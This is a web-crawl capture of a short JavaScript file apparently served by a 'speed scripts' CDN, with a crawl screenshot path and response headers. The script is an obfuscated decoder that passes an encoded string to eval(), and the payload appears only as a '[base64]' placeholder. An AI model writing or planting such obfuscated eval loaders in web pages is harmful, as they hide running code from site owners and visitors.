

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7856/ecmrx_7856_2.js
body_size: 2842
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"ViyYPLaCj",42,7,51))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976